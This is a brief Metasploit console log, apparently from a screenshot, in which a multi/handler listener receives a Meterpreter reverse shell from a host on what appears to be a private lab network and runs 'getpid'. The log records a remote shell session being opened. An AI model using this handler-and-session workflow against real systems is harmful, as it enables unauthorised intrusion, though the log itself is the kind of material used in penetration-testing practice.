 =[ metasploit v5.0.87-dev ]
+ -- --=[ 2006 exploits - 1096 auxiliary - 343 post ]
+ -- --=[ 566 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Enable verbose logging with set VERBOSE true
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.254.158:4444
[*] Sending stage (201283 bytes) to 192.168.254.153
[*] Meterpreter session 6 opened (192.168.254.158:4444 -> 192.168.254.153:54304) at 20
20-07-04 21:39:44 +0100
meterpreter > getpid
Current pid: 9072
meterpreter >